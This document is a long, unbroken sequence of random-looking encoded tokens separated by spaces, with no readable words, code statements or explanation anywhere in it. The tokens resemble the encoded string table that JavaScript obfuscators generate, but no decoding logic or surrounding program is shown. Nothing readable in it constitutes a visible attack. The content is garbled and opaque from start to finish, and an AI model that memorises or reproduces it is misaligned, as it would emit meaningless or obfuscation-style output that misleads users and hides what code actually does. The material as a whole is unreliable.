WP7dKs5SW4G W6dcRCorW7pcMG cmoFWPFcOmkM W4rOW6L1WPm W7y4WP3cO8kX WQVcOZxdVSkx rfxcVmo6Ca W4BcIeBdTCkm wCkxWPhcPmo6 ywC+WPi0 mmkhWRGiW5y x3G7WQeV WRNcSmkTaK4 WOZcPSo/Bc4 WRBcQahdSSkD mqPtoCoJ W6ahW7tdUCk/ c27dVSkuW58 lCo9W77dHCkX W4xcQuxdTmkx W5uKWQBdUv8 puZdGx9P W7ypWRxcSmkp e0NdJSobW78 weChwdC W6dcQ8omW5JcTW W7xdJXtdOG WRddT1GMgG hduTq2i iXNcMc85 p8kfh8ofWP4 W6KoWQ3dKf0 W7uiWQFdKG k8opWQtdHCkx W5pdJqVdQSkr mCk2WRJcKCoG DmkyWQxcUh8 W4TtWPpdMuC aSomfmkwaG WO7cPmkboSoI lCoTWP/cGSol W77cUCo1W5RcOG kqLEpmkK kCocW6q3WOe qSobWP8 WQ1eWR0kaa lSkaWP7cVSo/ e03dMSoUWO8 W4bvW4zfWR0 W5vIW4X7WR8 x8olWRZcU3a nmkmWR9FWPK W5ZcJLpdKSoJ qSk8WPxdOCo/ WOmAjCoXba b8oYea lhhdJmkEW5a yMK3AHe AuqjDrm WO43WOBdNmkm W5mwWP/dVwq lhpcTSozyG WQqUW5lcVmoi bKJdISowWRe B2abEqS zmkMWONcL38 WOnsW7/dG8kQ sMeBdCkh WQRcTtyEWRm b8oHiSk+cW WPxdHK7dP8oc W7VcOmowW5NcOa WOZcRSkbomkX iaCUBti WRXKWOqtta WOxcRJVdHSke vwOQWRaG WRL3W4upW7G cMBdRSkzW5u aSoVc8kgbW WRDxcCoPfW cK4hxN0 jSkxWO3cNG W7iOWO00WRO jCooWQ7dHG WRFdTgXyWR0 W5yhWRNcNCk/ oayGwcq WOpcTwKDhW WORcSSklkSoH W47dMdpdK8kH cwFdGhaq m8kyhmklWO8 cSoPgCktxW W5RcQ3tdI8kG b8oHhCoifq yumbiSkG W7eLWOVcTCki WRhdSWBdHCoo WQPVWPZcImkp WQ7cJmkefSoa wSoNWQNcIMK F3hcGcj8 WP/dJKRdU8oU WQpdMgCPcW j8kkWOZcGSoj WOpdKq0 n0tdIM5K kSohc8kdhW mIhdSSogAG WQFcKqlcP8oc bSoHWPtcVaW gSoaWP/dPCkY f8kgwmoKWQy r8kgWPFcP1S jmkvnCokWPa W7WTW5hdP8oc xKdcPMG3 WQBdQhZdO8oA WQ5PW5L8WQq W6mfWQZdM24 BCkzWPlcQa bhFdTCkcW44 umozWQxcK8og W7xdOvxdU8or r1VcTtvM W44QWRL6W50 W69uW5fhWO8 xLFcULC2 WOZdPSklmwy WQpcTCklpSoo WPOqWOxcPCoQ W5lcKeZdGG WPTjhmo6lW WPfqoSoafq AKyxAHm W4xcOLRdGfi jeBdHNKl jCo2DquY W7CaWRVdKh0 W47cRCkHWRbo g8kcjSodWPS sgWvusi W6ldOGddO8k6 rmoSWQxcHeK x8oaWOJdK1O WOVcO8kOc8ob WPOpWOxcPmka jHhdPSorWOC thtcN8omsW W5tcMSonW6NcPq uSoTWRRcJ0a WOTmymoFxW cSoXxISo WRVdUw9g aIrHBZi dmkSWQtcQW uwlcOCoaAW q8kzeqyA aCovWQhcRmkk BwdcVviU WQDlh8oNmW s2FcMCoPta WQhdLJa8la ut7cRCohWOK WRTzWPhcK8og taGVxKS uSo6WRRcGL0 W77cJSkjWRav WRD4mSojga W4FcKeBdGfu D8ovWPhdGCoX yCohCCkbBq vCobWRlcJay WRRcMmkbnCoN W7BcSSkvWQK5 WQNcSSkDWQ8 WQFcPHddPCkC kSkqaSkEWQi W5ClWQZcLmk3 hCkRWQdcGmoe omkdbSkpWPK WOaFWPqtAG ACoEWPJcNf8 W6lcT0VdSeK qwBcS8krWPq W70JWOa4WQ4 ALFcNLyU WRKTWO4+ W4pcRCkTWP4B WPpdRIeKW4S WQfFWPdcMmoh WPhdVZWMW6m W7vsW7ZcP8o5 EXddMaKR W5eIWOaOW6m WPJcVNeleW W4GoWRdcKmk+ W53dMaZcGmo4 W6ajWR3cJYm W4pcKfpdKq W77dVK/dP8kl gGJdV10t WOZcJCokEeC bmo1W6pcNri W40wW6tcK8k1 kSoTlmk3na nuZdNv8O gCozWPhcQSoS vMJcVmo8tq WR/cImkFxMi iSozWQldNCkr bmo4WQtdPSkr W6ioWPVdKgm amkEbSkXW6e wSkjWQFdNCoG W4tcJCogW5VcUq i8kEWR7cO8oO WPRdOIyaW5S W7xcH8ohnqm WRdcQSkQnmoF A0ORimkq kgTFrHW W7FcTSkpWO3dSG gmozWPBcUCoX WR7dRZWfW6G W5BdUCkJB8om AeWTWRyp W5hcTCksWQLe yuxcHMK3 cmouW4mxWR0 W4aWWPXRWRC h2BdQCkeW6i z0VdLqGQ vCooW6RcM0y iN/dMSokWQm BSkSr8obWQ8 W4hcJuNdJSk9 W6/cLeNdOge W5ZcQmk1WQ8J W60GW6JdUmoP W4OgW6ldLG W6NcIdlcUSk2 evhdJSowWRe c8kud8oJWRq tSk/WO/dKCoA mLRcLxqM WRldRZioW7C C8kyW5RcRe4 qSolWPxcIHe W54MWQpdTLu j8ozW5uoWOi bYCfFGC lCkEWPVcHSok W51oW5fHWRG W6KWWQVcTmkP W7xdHqJdVmkf WQTyWReqvq nmkybq b8oJl8kDka W4PVW5DJWRS W5pcQmkkWR9K W5ddLaZdS8ka WQdcO25lW78 nKeiBW0 W63cTCkFWRHS WQDeWORcJCkp WOBcTCkIjwW WPNdJK7dQ8oP dCoiWPBcUq W5ZcJWBcKSkP iXzklmkG agtcTSoEW4G gmkPWO4sWPW W73dLbFdPSka e2JdR8kuW7a W5hcJCkbpSoS sNejF8kB W5jKW5P7WRy neRdGsa7 WPdcLCkRzL0 oCk1rSkYWOa W5r4W5S W6iLWPS4W4W aG/cS2TX WPDafSo6Da tCkfvayb WPBcVmkfo2e W4NdJsJdOSk1 WQFcOHRcUmkx pbhdMqm9 lCoyW4rLWPW WP5apSobhW WRT/eG W5ldGutdPCkY WOpdIxWSeq W50WWRGzW40 W6WnW7q ywdcV8od W6VcQCkpWRX6 W6ONWPpcK8ku oetdNxu8 WRldNCkFq30 WPpdGqZcKmoP pWSXDW W4pcHhldG8ks WP7dQCoEhcy WPZdSI4DW4y WQ9xA8o7qq WRNdTh/dSCoX WOpcQtpdPSks zHzaE8kN W7FcS8ksWRTG WRxcISk/fmo1 vMO/WRK W69ZASogEq WQFcOr7dSSkD WR/dP0hdO8oQ WPqQkSoGbG W4RdO8oGW73dVW W5VcImkeBCoH FSoaWPZcQ3q mSkslmoeiG gxldQCky W7KXWRSKW40 j8kuWOdcGSoj W5dcVCopobC WP3cSmkwp2y WRreWRXjtq l8oZW4yZWRK W57dGHlcMCkQ FujlBCoZ WP5lamo6oq gCkgtmoxWRO W5fKW4HQW6u WQNcLu7cSmog BSoEWRZcMNK W7xcUNpdSmka qu3cKmoQDW nMVdHSoDWQG z8kwWQ/dKCoN W6ZdUI7cT8kB WO/cO8ouEwa tNpdOCkvWPW WR/dRe7dKCoj WOS3mCoYoa n8kDWP3cPCoo W7FcQ8kxWRr3 rmoGWQpcLrK WRddJLK6oW WPHnsmoLoG rmolWP7cL1e W6FdQmk5WQ5n W4BcU8ofhJ8 fhBcLLmK pCkIfCk2WR0 WQ/cHCkUkSoA dmktWPdcT8o0 W4uUWR3cK8kT bMxdQCkvW4G l8oHWPZcPSoB W6bMW5D+WRS CCowzCkizG fCk+o8oOWRm W5tcICoijca mfquomkK W5VdQdSuWOi cq7dU15K B8osC8kwDW nuemAaC x13cVwLJ cKRdGCkqW6W rg7dTmoqWOO W5erWPhcNCkm WOZcSSknm8oZ W4/cV8kjiNa W7/dVXtdPSkg W5DaW7T1WPS dxpdMSoHW7u WRpdJ2uIW70 nMhdQCo0WR8 amoAqGaB W43dRwGBcG mSoPhCkgeW WOPNWQGhyG WOdcJ8kWkhW ruW5nSkz pmkfWOZcSeq WR7dSgDeW4K imkbW5FdM8ki DgtcVCoAyG WRFcVrVdVSkh W7u4WONcQmk2 W53cVCkIWRaQ W6lcU8orW5q WOVcR8ophmo6 WPRcQmkdnNG mmkxW5lcNCkk ECkczmo+WPC WPpcTmkkl8oV W5ehWQ7cLCk0 c8oRWOBdQ8oy WPLnW7dcG8k/ kCohW7ddHCkr iSk5g8ksWR8 EfRdLb4X BSkRh8ofWPC WQ7dTbaVW64 iqy3Bq g8oHWPRdRmkk W7ddHd3dOmol WPlcGLVdPCk1 nmk+fG W6VdHqJdQSkB xColvrKs FmkWWPtdSbO B8kjWPFcPuu W5NcRmkYWRSN W57cNCoZaIS f0ZdGmowW78 WQxcPCk4Amo8 WQRcLCoxqhO W6/dPrBdOSkF DLuynmkK pmoFWRJdGq W6OmW63cVSo3 WRzKWOCIW7C n8kxWPZcICod BwJdVb0n WPFdHwZdUmok WPhdH1JdU8o8 W4jkW5HeWQ8 tmomWQRcKh4 WQjfyCo7zq mmodWPNcHSod oqy6 FKKhk8ko WPDnemkL WOhcICo0 WP3cV8ovrKW EKeEit0 q3Cvgmkt dmkYqmkRvW meZdG3u7 WPddJK/dU8oP W5tcP0VdOMe rtLPW7S4 oqW4DtK WOpdQNmlgW WRL4nCoAzq W7tcLhZdV0O dCoEWOlcJvu nLddMZu/ W6lcRSkxWRfN tmoSW7m CqtdKr8 WRhcRCkLnh8 p8ofWQFdGmkC j8kzWOxcIW k8ocWOlcMCo/ tWGJueS WPaXbCoTma W4rnh8oeaW W7ZdIa7cVCoc WP3cS8kvnwy l8ofWQxdMSkD a8ovury1 W4dcUSk+ WQVdK0PcW74 WOdcR8k+ASoF W64fWQZdMKW WR1vWPdcMCkz WQjvWPdcICk1 xMeFxYO dCoqsSo3WQO W6lcSfRdShm WPddQ3Kgea cmojWQtcSCof g2tdP8o6WR0 W7dcQCksWR9H W7BdHrtdS8k7 W7BcHdpdLSku W5NcOmkuWQTX pmofWRJdNCk1 WQVdRhPgW6i W63cUSo8oaC W6hcLu/dG3q p8otW4qFWPG WOhcL8kZkNu W7hcNmoeccC uCk7h8ofWOa W4ShWRBcLSkY WRtcUatdVW W63dPmkwWPPI WQTiWQqbva W4dcOL4deq tmkyWQZcJu4 sey8CYG p23dIgK4 qmkcw8oNWR0 bCoCxHOs W6lcT8kEWQu5 uLySWOWb umkatmozWQa WRFdUMLpW6q WQrVyCoxFG WRnxWOuYsq qCktWQZdM8or gNpdO8kCW58 o8ojWPxcUCoT rCoQWQhcIfC ymkjWRm WOhcOrldUSkw cSofW5OPWRu kfyEpCkO DSoeW5K5WOq W71zW6hdPmoX WOFdOCoonmo7 WRBdGXxdQ8kD W5BcTLNdMmkT lmkRm8oNWQO t8kXWORdVmoh oCkoWQzxWO0 W4dcJSojWPfq WRTFWOW WPHZyW pv3dUmkrW60 g8kTWP4 p8k6WOXxWRm WRpdNmoar2K W7JdTqRdI8kl W6NcQ8kuWQ9G W4VcP8kVWPaM f0RdN8kcW6G CuCsjCkM W5NdLSohmHy W53cPSkUWQ4S WPdcRSkAm8oY k2RdQ0mX gXhdQx10 WP7cUCkJW6CN WRbjWRClzq rehcVgnJ WPpdV3jwWP8 krC6nga W6WqW7tcVSoZ beldPSoVWQK WRldR0TgW6m o8oRwdyA dSotWP7dGSk1 W60cW7tdSa D8ocE8o4W6a bvhcLCkiW6u x07dNSkXW5y mfFdO8o/Bq ASkvhSkqWOK W4VcU8o2WQSM WPTpE8o8EW W5BcSCkIWQPe ewhdVmkaW7C E0/dIurN vCo9WRRcJKK vCoLWRZcKKi d8oOc8kcfW FSokW53cL8oF WPFcR8klnmo4 W6tcU8oEoZa fCoFW5i1WQ8 sxiLsJ4 WRVcVSoXyxW W6FcJCkjWPex W6GRW6VdI8oc W7/dPbxdOmk/ WQRdVI5dW6K n0ldM3S eSk9fCkgfW W4ykqW WPpdSNPlW4G W7m2WOKIW6a lCkwWPRcGSov WQxcOmkvemo7 i0SVBtu rCknb1Dc u8kvWONcL08 aSoeomkxWOK WOJcRSkTc8oo e8kyhmkzWOm W6GhW4pdVSoO WPFdTYe WQBcSSkqW4ddOW W7zcW49TWO0 fCk8WQZcSmoM WOdcSSoEFwy W50hWQ48W7y D8ktWQ7dNCo9 uCotxSkwrq kqvdl8o3 d0ddL8kvW7y WPldLK7dUSkM WPq6p8oXbW WPFdO3GxuW W6fwW7ldK3W v8okWONcRvK WPhcGZpdUSkj ut7cRW l8ofpSkxbW DeBdKGSR i0ZdNhm9 W7tcU8omW5/cPG FxVcOKy6 WPJcUmkin2a W7WWWPW8W6C w8oEu8kGW7m W4VcU8oM c1hcLCoAWQO W5/cPComzf0 WPtcQd0meG W4jIW5fOWRi WOrCbCoTnq W4Cpd8k6AW W7BcVCow d8oEWPlcPSoT W5JcN8odneG WQnsbCoBeW Fx3cN2yk Awqj oLNdIIb4 WRDmFSodEa dJ3cQSolWPG WPHkfSoCiG uMhcTKeF WO3cSmkQi3e o1FdM2O6 WOddPbOsW4i W7ieWO/dMxy f8owuXOA W4RcLKxdUCkB WPpdOhKw WOe8pCoSgq v8olWRRcHhe WOddU18vnq W6NdJuChAa W6CXWOO/W6a C8kiWOtcUbe WQvOA8oxtq rCoqC8kDwG c8oFCqGG WOJdOe7dRSoY rmkdWO/cKuq sqFcHh4a CNayWRKJ imolWR/dGmkm bgBdOSoDW54 kXBdLWuR te8VzaO lJhdV8kFkW bCoQuI0u W7z5W5DJWOS W7WwWR7cK8k1 ELpcHmoSsa W5XUzCk2aq wCkfW4JcQSoK hSoBWPRdH8k+ eSkGaCkLWOi WQZcO25lW7u DCkoWR7cPKq W5ZcRmkTWRKH wvuvfSki W6dcMCkVWOHr FNpdUZCB r1VcPvq0 nmoaWPhdVqK aKtdMSkk cSkWgSoyWQi CCkjWO/cP18 WRTKyCohAq lvLEyfm iSolEmoziq kLldVLG9 W6mFW6nqdq W4tcMKNdLa CSoBfmkkWOq W6xcQ8oVW5lcLa i8kdc8ktWO8 WQbcWORcNmks BSo7CCk2qG WPJcJCk1gN8 DSknWPpcNf4 jbeGEd4 BXynFCk9 WQBdGsi2W74 WR5Xy8oBEa WPPqemoJzG gCkgsCoE W5BdSSk5WRm9 W68mW67dPCkO jCknWP3cImo4 W6CrW70gvq EmkcWPtcPu0 pSoqW5WXWPS f8ovcSkdia uSoSWQhdJeq WP5nb8o4ka D0mjDmoZ z8onmCkfzW xCofWPVcTf8 Cu07pCkL y8klqmkdW54 duRdJmkQW4G x2bawZq Cv0EFte WP3dQNmicG pSoTl8kfkW W5BcQwxdTuG W70QW5j8WQ8 xmoaWPxcU3q E3xcQ2iB WOhcRZJdLCk0 hCkkWPZcLCoo zmkhWRhdNCo9 nmkzWPVcGSoj W4ZcS8kkk8oZ t8orzSkiEG a8oYlmkoca W4dcPmkUWQGQ A2/cP8okDq W4fKW41/WRi WOFdQNmAgW wSoDWRFcQGW W4hcICoijcK W5RdMtldSCkz W4VcUSkgo8k+ W7RdLbVcVCkB vxmejCkn WQbremoLdG WQRcICohzL0 W77cR8owW5xcPG WQrbWRJcJ8kA hSkzb8kzWQS lCkoWOZdNmoD WOVdSSkRWRm8 W77dJG4 W4ddV8otCSo3 zK/dJY0X tMFcT3uV WPJdI0xdR8kN erJdG8oxWQy WRBdTGhdSSkb fmk8smohra BSo2C8ku hM7dVSkeW5i WQhcOLRdLmkF W7hdMaNdPSkL W7JdVwjzW6i WPhcICkhnZq WPDDf8onlq WR3cQXZdNmkG c8odWOhcR8oT W7VcU8k3 emoleLvv g0NdUCovWOm b2lcT8ksW5u W53cUCoQW6JcGq z3isWRiw a8oyqGOz WRFcUq7dU8kw W6RdGM9jW6K WRLGnCoByq W6ywW7tdOSoX zKGvj8kV WRlcICkRcCoH WQ3cGCoufxO W6JdG0JdSf8 WOJdGgldPmoo WRpdHe1pdq W6NdRWddNCkX WO3cO27cNLq vwuYWPKu WR7dJqisW60 CLeujLC W5JcMmorW5FcGa WP89WOvIWR8 mG4yAJu WOJdH1NcS8o5 x8knWRNdVmoB W4/cQSkpnga W4pcGv7dGKq u8k+WO/cLbC WR7cUcTlWQ4 kmoPWQpdGmku W7SIW6q zGOWna pSkmemkqWPG n0RdNgOL fSoZc8kp W5BcJeG rmoVW77cKuS W5y5kSo/sq W4FcKuldIeS WRveWRWbfW W6qSW7RdGCoi DmoMW7ivWP/dOCke WP5Yl8o9eq WONdJrpdKSk8 t2xcNCoPza WRBdRg45kG W5BcICojfY4 W6VcV8k+WRi7 W6OpWO3cGCk5 emoNWRhcPmoL W7LpWO/cT8o3 vhVdVGy9 omoyWQldI8kn D0Kg W7ayWRJdG2q p8kfc8kEWPm zL7cLGuX s8o0gCkdda CmkzWRlcQhi W5lcPSo1hYS gGurAdS WOTsW7pdGCo2 pSopWR3dJmkw wfdcQCofAq W6rpWO3cTmo3 W6yjWQ02W5e WRr3WOOTeq dMtdT8kMW4a dmkEW5BcIK4 uCoGWRxcMa WOXFWPpcJCkq nmoDWP3dR8kG rmonD8kiva ECkwWQZdISoN W4lcPSkPW6y7 CKSjEr4 c0NdJSkyW5G WOm9imoWrW WR9eWQaxtG me7dQw8Q h8kEdmoTWRC d8oAW58TWOK W5RcJfJdHCkH Fe7cHKS W7GHWOXS WPpdQtW WPX6WRKfBW jvddJmkkWP8 xSoowqSd WOldRg8gdG nMC+msq mhxdJCoEWPW W6yIWPGGW7u W6xcHe/dH8kp ymohsCksWOS Ee7dVs8h WR5CWRCPvq WPbuiSozka W6CHW4H8WQ8 W5tcGLJdPwG WR9NiSocya oquKDte bSk6WQFcJSoq WR/cNSo1WPhcGq WRqYg8oXlG WRhcVSkrafS WR7cGSouqMS W7uhW6tdHx8 qwe6W686 WOddPJStW7O W5SLWQ4EW40 vaSMbSkn W4C6nCoOda pmoFW4uTWRu W5dcQx/dO3m W4tcNSofBuC WOtcSCkhks4 j8o/WQBcO8on W5BdGSowpaq gCk8nmkUWO0 W5O7imoIsq W5ryb8olna mK3dMYeZ WPhdVWuaW7u WRxdQgXyW7m BbddLqmR bCo4W6qNWR0 Fmo4WP7cLw4 WPBcLu7dJaO W5ZdIHxcM8k8 tmoKmCkQuq W6X/WOWLW6C gSoxvr1B ECkfWPm WOu6o8oXrW dSodWPZcRmoK W6BcJSoCqMC wSoaWOZcTM0 g2ldQCkzW5C zMeZWRm6 WR/cJSoua2u zCoqW77cTw8 W7BcJ3RdP8kZ WPRdRmknpSk2 WPvOWOPk W70NWO1X WQ7cHdxdGCkx W5lcTNRdQ3y W5VdUmogW6tcMa W7/cGmorcJe i0mMnSkT WPlcUCoonmo7 bSoEWOFcQSoM p0ZdJhSL EmkkWO7cSK4 WOzUx8odAG WQKHFmoBDG W7ZcJCoOiZm r2y3WRuP W5KVWQ3dGCor oSoXw1y+ wu7dKWyW duhdRW v8kdtSoFWR4 WP3dGuddR8oV WPddTmkuoCo/ WPVdGhJdN8oz iSo4WRdcGCoA kSocW5NdNmox W6NcUSkjWRP9 CgJcVCoi W4XJW5bQWQW WPddQqSMW7u W5RcJfldHCkR pSofW4q3WPG uKCudmkm W6uXWO0+W60 WQLlWPWhCq W7VcGCkOWQKh WRNdTxm WP/dOcatWO8 WR/cJ8kihZ4 omkjWR5tW5G WPBdRgKxdG WQxcQrpdKSkf rSoXW7lcIeO W5TpWRBcN8kU W6lcR8kEWQ9v oK3dGx87 ywJdNGOQ WQFcVGtdG8kw W6FcO07dQCkS lCohWRJcICkz omoTqsqH W43cMxtdOM4 F8oAW5FdM8ki W703WPGGW7u WPlcOmk9WQ4U zKm3iSkK AfubDri W4fAW4y/WO4 WObKAmoHtG W6/cTCo3nsa W4BcKNpdLmkZ W6JcOx3dO8kr W4rZECk9uG Cw3cNM4q WQtdQ8oBWQ9Z gSkabSoPWQ0 WRRcRCkjaN8 W6hdRmkNWQGK WQ5Mq8oyya WPZdKwddHKW y8klrSkdW5S W4z2W4LMWRO W7OtW6hdO8oG W47cGSof W79pWRSaxG BSo3WQtcH3u WQnuWP/cQmkv jeNdLIiP CCoTWOtdLe0 W6BcOmoWa00 WQjjimoeca WQZdVrGnW5C pKRdGtCH WR/cSWeIW5G W45PWQSnWRK WRlcQaFdP8k/ wCokWPRcLuG W7ldGrG W7WoW6xdV8oX WP5YpCo1dG umoLWQBcIem D8ohESkizG e8kYWRhcGeq f8kxwCk8W7G W4r1n8obBW l0ZcNSkcsG WQFcO8kwe8oe W5FcG0JdGCo0 cSo/FWOZ sCkov8oWW7i W79iW7H8WR0 W6avW6xdJSo3 WP7dJvNdRmo4 h8oOgW y8ogumofW4G w8kbb8ojW6q WOrjoSoBdW W6BcRapdLmkC CfJdIbGS o8otDZ0G WQNcSSkjW7b1 yLelWRaG W6CGW5xdPSoj iXvb DmkBW5pcIw8 W6dcSSkiWQ14 W5BcTfBdOCkm xgiRWQCL WQFcJ8k0ihG mSkGeCk4WOW aa7dV8o/WP8 W7pcOSohWPhcUq W7pcO8oh W4RcLKVdKX0 j8oCW5RcOKq W6lcT8kuWRjM WO7cPmkDCmo3 rmolWOpcMLK c1ZdHSoHWPW gNtcP8oxWPO reiWWQqA W4BcKrVdUmoL W5BcGmokpXi W5BdGH3dICk0 y2xcT8ogAq FCkEfmkn d8ktemo4WPy h8oje8oTWQC oM3dQeSC W5VcQSk1dSou WOGQlmoYbq W7hcOCopWPpcOa WQJdVmktWOJdPq i8ouW5m W7SgW7BdTmoR W6BcN8k/WOTM W4XJW41QWQW ySoPWO/cPgu kftcT8kXW68 lmoedSokWPy WO3dGvnbW64 WQ/dTsWEW6W W4xdQ8kwkc8 oCkeWQ9FWPa W7ilWQ7cSmkD WPlcR8khpxe WPJdQw8oeW W5rDW7LeWQC WQxcK8opdxW wmoBWOhcKG l8oVrmojtq WPlcT8odBmkM W6qoWQFdGxy W57cOmkSWOSQ WR1ypCo7dq W4ddIeVdIeK jCksfmktWO8 fmkbwCoVWQy oeVdN0eS W6COWOeVW7e yrhcNYL9WOldG8oLW57cLCotW47cPW W7qvWRddMxy W7OrWPe+W7e i0xdUCkkW4G WPhdJK7dUSo0 W7xcQ8owW6/cVG WO7cQIejW5S W6OcW7tdUmoQ W7VcTMe bmkmW5lcOSoL WRZdT3q WQLmWQaxxW fgxcN3SE WOrChSoNlq W6hcTSoWcqK WQ3cU0K WP7cKmkmWPy8 D1/dJXGQ ww04AYq zSozW7OcW5a z8kdWRFdUCoN rg09W60V WOS7emo2aa a8o5WQVdGry g8o0WRRdNN0 WO4lWRhcHCk/ kmkqW5ddS1C l8kaWONcOKa W4RcPSkS W5fmWRxcGSo4 wM4JomkI ECoEWPRcShy W7SOWOC+WQ4 WOmhmCoEcG sCklavTa b8k8W6pdLHfsWOvdWOZcRghcNa4 u8oyrrSy t8odWRVcTNm WPlcT8oqzMu gsuHyrS h2JdU3WU WQHxWPtcTCkq fX7dN8ozWQe Dxa+WQml W4VcP8kV B0NdOZOT ywlcLMqQ oCouW4OkWPS afpdReWl WPhcOmklhv8 WP3cTZ8RW6S WPuWpmoMcG W50TWQylW4u W7FdQCkcW4VcTW W7pcT8ohW44 W7LAWQOmgG wSkubCoQW7G WOnumSoanq E1NdNG ug0TW7SU omk0q8onWOW lgRdLColWOm W5epWR7cHq WR9FWRmjxW qLRcTMiH W7CiWPVcImk0 WOTJWPWjuW dgNdU8ksW5y WQfKySoxyG imofWRZcLmoF W5mlWQJcPSk/ AfVcV3C1 a8ktf8oqW7S sN4JpSkJ W4asWPVcGCkP W5ldKcddK8kb WRVcGrpdQSkc W4BcRCkECcq W6W2WRSDW7e WRvRsSo/FW C8kjWQZdN8o/ Ev7dMcT8 kCorW4pdQqS u8khsSoFWRK W7KmW7ldPCoK W5/cH0tcJCk7 WQhcPbddV8kh WO/dIfPpW6q x3CuWQeI W5VcJv3dHCkF nCkgWR5xWOC emkCbSk2W7m WQdcHtRcRSk6 WPnXi8oCmq W6pdOXxdQCku W4axWQ3cLmkQ WPFcR8kpiga uSolWP/dK0S WQLcWQaqwW WOrChCoSpG dseWDqK r1VcVgaW e8kyhmklWOS WPnyhG WO9xWP8UsW umouE8kZsW r8oDWOJcKHW deVdM8kvWRi hmopWRNdISko mCorWQfOWQe W7hcMw/dN0S WPBcRSkF W7aGWQ/cK8kW i1VcJYT8 wmkbWQFcH0e mCogW6ldKCo+ s8k6WRNcRgW WQ/dLs4DW7K lSknWQWpW5C W7z7iSoByG W4hcIxBdH8k+ u8kdW5ZcOSoL WPGdq8kOoG xmoYcSkgcW W6uiWO4HW40 WO/dLKRdQ8o2 WRRcK8kFp8kK pe/dGgHZ WPdcTmkvihG W4pcMKRdJ1m b8oqxWfn WR5DWO/cJ8k7 W57cG8oiAHC WQzEWPdcMmko W4WeWQRdNwO W4ZcPCknWOGo WQX0W5H3W7C pvFcJZSG W4/cSmkhkdK c8oGeSkgkW WRvBo8oEiG W60gW7lcQ8k1 WPeLkq W6ypW7xdPCoG kmkAWQnqWOa D3e6sH8 W5z5W4DJWRS DKahamka AuaCAqm d8knWQlcQ8oM W6HPW41RWPW nCopWPRdSCkB WPNcRCkjiMa bCkEWP3cHGC WO46imoZaq hCkBemo8WQ8 W5DOW4HQWRa x2BcHh8X WRDbW6JdNh4 WRNdVNDpW7u W6KEW6i W4WOWRSvW5i WRDFW6hcSCoS BqRcI0W3 uSoxWOVcR1u WRdcQa/dO8oC W6RcHMVdONa W4dcHfFdSfC WOiRiCkUwa k2hdQgSb mKFdI18/ pSkgWPHEWPy WOzveSoXba WR9CWPVcICkz Fv7dJXW2 W4eQWONcImkt WRWdWQBdH3C CKiFnSkY nmkmWQ1dWQy vxCXW7P/ WO4kWRRcMmk9 FSkCtCkEWOm W7vJW5PBWQC z8oJW6FdMwS uKBdVSo/sq W4RcTmkIWOPg xmkktSoi WR/dQu0zpa gCkRzCkbWOK vSk3smovva WP5hWOuUxG W7RdU8kbWReS W55mWQ3cLmkS WRyLWOWFW6a WPdcPmkboCoZ o8kYg8kVWOa WRhdVd4n WQXLA8oByG W7uGWQ0 WOGrgSogwq WQRcRCoOzfW W43cQxNcKX8 W6CRWOq5W6a W77cKKFdQw8 qSo5WOdcRNu W4pcGr/dNfC w0VdLGK W67cJ8oIbsG WOFcQCkhm38 orVcLvXP WQJcQbhdO8oj WOSZCSo2ca WR7dTgzsWQK WR7cMWdcQSkB W6dcG8kPWRfD W6JcQ3NdVxy kmkvWP7cTmoq W6ycWQZdKq WPymdmowpq WOtdOJ4cW4e g8kCcmk7WQi tCkmE8oJWPC bMNdV8oqWPS WQRdTInmW6y smoRcmot W4BdS8oQW6X/ WOxcQmkbz8kM D0adEXi D04tWROf W4hcLLNdPLm a8omuG4t WOHBW7KIWOG W7VcI8oIasa WPNdKby WQVcTNneW6a WOhdQeCyhq qSknqSo6WRG WQxcHsBcRSk6 jCoDWQZdJSo2 vSkgs8oF mColdCkTla WOBcJSksmwy mmkhWQ0 c1tdQCkhW5K WOC7o8oXca W6RdVbhdTSob W6j1WQRdKmk7 WPVdH0xdVa cCoXrbGW WPJdQcycWOG W7pdGqNdRW imotW507WOi aZedvtO WPuucSoAaG WQTTASokiq o2VdUCkzWOS W63dGCoQeuG emkCb8oPWRS l8ofW4mkWOK WRxcOmkmWRrW WRxcVSkQawm WPNdJf8 WQJcOHdcPSom mmocW5hdL8kx W6WgW6xdH8od c8kxeq W7eIWP4cW5u iCkwWP3cGSov W7pdGHtdLSof hmoiWRJdRSkw WPpdUb3dGSkA W6qJWPlcS8o6 cmkhbSo+WRO jSoJW5KxWQq i8k5WQJcPSoM W7hcSum W6n8W5PyWRK W7SeW7jfuW ug3cMSogrq a8k4iSoRWQG W5tcLuhdIfa F2GwpCkW WQFcGSoCsxO gLqDxJG FSkEWOtcOv8 WRlcRCkojmoZ WOBcU8kwphu s8oNfmkoaG WOfMs8oJsq iSkEhmky ymofxCkYEG A8kdamkEWOq j8kmWOdcImoj p8k7lCodWPe W6lcPSkiWRyS eg3cGLKr WPq8W4i/WQi W7xcLmoGWOm7 cSkMWRVcHey dmkIWOXkWR0 W4WQWPhcHmkD g13cN30i WQ7cGCoDxgS eCkMWRXCWOW WQb1ESovzG pmksm8ktWP4 cmkvW5dcNSo9 WOBdPJOcW4e DmkUW5xcJue wgKTWOmD eSoxrbjz pmkOo8owWRm DSkAW7ddNCkx FKf0AIq W6OaWR3dLNS WPVcKGpdTmkv W6/cJ8oPpay vgD5W6eL a8oyvWOO WR7cG8ox fCkGWOqcWPa W7xdR2zdW6a W4lcOCk0WRSk AqSyimkL WQ7cICog W6JcLx3dKwu WQLMWP0IW7i lCosW5q3WOi W6NdLbVdQCkg W6umW67dTSoS i1xcGYT5 WOG/WOT/WQy q3NcNSoRrG W7fkWPnBWPa i2tdVCkOW7m fSo1wIOY D0/dNqm3 W4ZcSNHcWPq fmkOWQlcGmok bKVdMW lSkpWQ7dMCo0 gCoCWP3cRSoW nhNdOK05 W6pcVSkpWO54 dCkbWQBcPmoU WP3dHG4jW4G WRXaWPlcLmki WQJcI8oBs2a aLZdISok WPNdJf/dHmo0 WPBcRCkgm8oZ W4RcNe7dHLm mvxdS8ksW7i fSoJkmktmq fSkqc8kjWQC CSoxB8km WOldQczjW50 gMVdTCke W7FcR8kAWR5/ aCoLWPRdO8kz WQRcI8kuxNW WPPTnCkN W7qmW5hcMCkv u8kdWOxcPvG W4hcGCkIWPa9 pKCDj8kM aCkfhSkqWOi W6FcOmobW4JcUW BhxcN0v5 W4C2jmoKbG WP/cIKNdOge WPtdQs4mW40 WRlcLYxdK8kN uxiha8kj b8o2cmkccW q2yPWQWT WOmrWQ3cKSoN WOtcPmolyW js0dCcG EmkdWRVcLCo8 W5RcKrW W6KxWQRcTCkC WRNcGSouxgS mSkqjmk1WPG WPhcSmo/Fuy BhW1tGK 